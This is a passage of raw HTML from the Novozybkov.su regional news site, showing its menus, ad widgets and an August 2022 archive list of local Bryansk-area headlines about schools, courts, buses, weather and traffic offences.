		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-b3y5d4b293f81036" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bs85f352e6b35e89" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-b9i5f352e6b39f86" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-b825d4b293f7e405" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-7"><div id="block-bib5d4b293f7eaff" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><h1 class="archive-title date-archive-title">Monthly Archives: <span>Август 2022</span></h1><div class="loop"><article id="post-141683" class="post-141683 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-15-%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4\/","headline":"В 15 школах Брянской области учебный год начнется дистанционно","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/n0lliUmDs9Y.jpg","dateCreated":"2022-08-31T19:17:05+00:00","datePublished":"2022-08-31T19:17:05+00:00","dateModified":"2022-08-31T19:17:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-15-%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-15-%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/" title="В 15 школах Брянской области учебный год начнется дистанционно" rel="bookmark">В 15 школах Брянской области учебный год начнется дистанционно</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T19:17:05+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T19:17:05+03:00">19:17</time></div></header></article><div class="entry-row"><article id="post-141680" class="post-141680 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d1%80%d0%b5\/","headline":"Жителям Брянской области показали реконструкцию лиц найденных убитыми в Ленинградской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/photo_2022-08-31_14-54-54.jpg","dateCreated":"2022-08-31T19:10:55+00:00","datePublished":"2022-08-31T19:10:55+00:00","dateModified":"2022-08-31T19:10:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d1%80%d0%b5/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d1%80%d0%b5/" title="Жителям Брянской области показали реконструкцию лиц найденных убитыми в Ленинградской области" rel="bookmark">Жителям Брянской области показали реконструкцию лиц найденных убитыми в Ленинградской области</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T19:10:55+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T19:10:55+03:00">19:10</time></div></header></article></div><div class="entry-row"><article id="post-141675" class="post-141675 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d0%b8%d1%82%d0%b5%d1%82%d0%b0%d0%bc-%d0%b3\/","headline":"Брянским криминальным авторитетам грозит до 15 лет лишения свободы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/01-2.jpg","dateCreated":"2022-08-31T18:59:45+00:00","datePublished":"2022-08-31T18:59:45+00:00","dateModified":"2022-08-31T19:04:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d0%b8%d1%82%d0%b5%d1%82%d0%b0%d0%bc-%d0%b3/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d0%b8%d1%82%d0%b5%d1%82%d0%b0%d0%bc-%d0%b3/" title="Брянским криминальным авторитетам грозит до 15 лет лишения свободы" rel="bookmark">Брянским криминальным авторитетам грозит до 15 лет лишения свободы</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T18:59:45+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T18:59:45+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-141671" class="post-141671 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-1-%d1%81%d0%b5%d0%bd%d1%82%d1%8f%d0%b1%d1%80%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81\/","headline":"С 1 сентября в Новозыбкове возвращаются в расписание все рейсы городских автобусов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/Без-имени-1-14.jpg","dateCreated":"2022-08-31T18:47:04+00:00","datePublished":"2022-08-31T18:47:04+00:00","dateModified":"2022-09-10T11:26:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-1-%d1%81%d0%b5%d0%bd%d1%82%d1%8f%d0%b1%d1%80%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-1-%d1%81%d0%b5%d0%bd%d1%82%d1%8f%d0%b1%d1%80%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81/" title="С 1 сентября в Новозыбкове возвращаются в расписание все рейсы городских автобусов" rel="bookmark">С 1 сентября в Новозыбкове возвращаются в расписание все рейсы городских автобусов</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T18:47:04+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T18:47:04+03:00">18:47</time></div></header></article></div><div class="entry-row"><article id="post-141668" class="post-141668 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%bd%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5-%d0%b1%d1%83\/","headline":"На День знаний в Брянской области не будет жарко и без дождей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/DSC07687.jpg","dateCreated":"2022-08-31T18:31:44+00:00","datePublished":"2022-08-31T18:31:44+00:00","dateModified":"2022-08-31T18:31:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%bd%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5-%d0%b1%d1%83/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%bd%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b5-%d0%b1%d1%83/" title="На День знаний в Брянской области не будет жарко и без дождей" rel="bookmark">На День знаний в Брянской области не будет жарко и без дождей</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T18:31:44+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T18:31:44+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-141661" class="post-141661 post type-post status-publish format-standard has-post-thumbnail hentry category-933 category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%83%d0%b4%d1%8f%d1%82-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b\/","headline":"В Брянской области судят криминальных авторитетов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/Изъятое-у-задержанных.jpg","dateCreated":"2022-08-31T18:15:10+00:00","datePublished":"2022-08-31T18:15:10+00:00","dateModified":"2022-08-31T18:15:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%83%d0%b4%d1%8f%d1%82-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%83%d0%b4%d1%8f%d1%82-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/" title="В Брянской области судят криминальных авторитетов" rel="bookmark">В Брянской области судят криминальных авторитетов</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T18:15:10+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T18:15:10+03:00">18:15</time></div></header></article></div><div class="entry-row"><article id="post-141658" class="post-141658 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b4%d1%83%d1%82-%d0%bf%d0%be%d0%ba%d0%b0-%d0%ba%d0%be%d0%b3%d0%be-%d0%bd%d0%b8%d0%b1%d1%83%d0%b4%d1%8c-%d1%81%d0%be%d0%b1%d1%8c%d1%8e%d1%82-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"«Ждут, пока кого-нибудь собьют?» Новозыбковцы указали на главную проблему темного участка по улице Лермонтова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/Без-имени-1-13.jpg","dateCreated":"2022-08-31T17:28:46+00:00","datePublished":"2022-08-31T17:28:46+00:00","dateModified":"2022-08-31T17:28:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b4%d1%83%d1%82-%d0%bf%d0%be%d0%ba%d0%b0-%d0%ba%d0%be%d0%b3%d0%be-%d0%bd%d0%b8%d0%b1%d1%83%d0%b4%d1%8c-%d1%81%d0%be%d0%b1%d1%8c%d1%8e%d1%82-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b4%d1%83%d1%82-%d0%bf%d0%be%d0%ba%d0%b0-%d0%ba%d0%be%d0%b3%d0%be-%d0%bd%d0%b8%d0%b1%d1%83%d0%b4%d1%8c-%d1%81%d0%be%d0%b1%d1%8c%d1%8e%d1%82-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="«Ждут, пока кого-нибудь собьют?» Новозыбковцы указали на главную проблему темного участка по улице Лермонтова" rel="bookmark">«Ждут, пока кого-нибудь собьют?» Новозыбковцы указали на главную проблему темного участка по улице Лермонтова</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T17:28:46+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T17:28:46+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-141653" class="post-141653 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d0%b8%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%bc-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Лишенный прав и под градусом по Новозыбкову гонял 25-летний водитель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/N7lkGRBfNi8.jpg","dateCreated":"2022-08-31T17:10:16+00:00","datePublished":"2022-08-31T17:10:16+00:00","dateModified":"2022-08-31T17:10:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d0%b8%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%bc-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d0%b8%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%bc-%d0%bf%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Лишенный прав и под градусом по Новозыбкову гонял 25-летний водитель" rel="bookmark">Лишенный прав и под градусом по Новозыбкову гонял 25-летний водитель</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-31T17:10:16+03:00">31.08.2022</time> <time class="entry-time" datetime="2022-08-31T17:10:16+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-141647" class="post-141647 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%ba%d0%b0%d0%bd%d0%b4%d0%b8%d0%b4%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd\/","headline":"В Новозыбкове ищут кандидата на главную вакансию - главы городской администрации","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 